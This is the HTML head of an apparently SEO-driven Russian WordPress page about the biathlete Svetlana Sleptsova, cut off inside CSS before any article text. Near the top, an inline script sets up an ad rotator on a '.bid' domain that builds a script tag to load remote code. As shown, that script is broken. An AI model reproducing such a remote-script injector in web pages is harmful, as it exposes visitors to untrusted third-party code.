

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/kto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html
body_size: 74331
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Кто отец ребенка светланы слепцовой. Светлана Слепцова: &quot;Мне будет о чем рассказать собственным детям&quot;. &quot;Спортсмен-биатлонист - это комбез, шапочка и очки&quot; - elpaso-antibar.ru</title><meta name="description" content="ᐉ Кто отец ребенка светланы слепцовой. Светлана Слепцова: &quot;Мне будет о чем рассказать собственным детям&quot;. &quot;Спортсмен-биатлонист - это комбез, шапочка и" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/kto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/3230" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fkto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fkto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
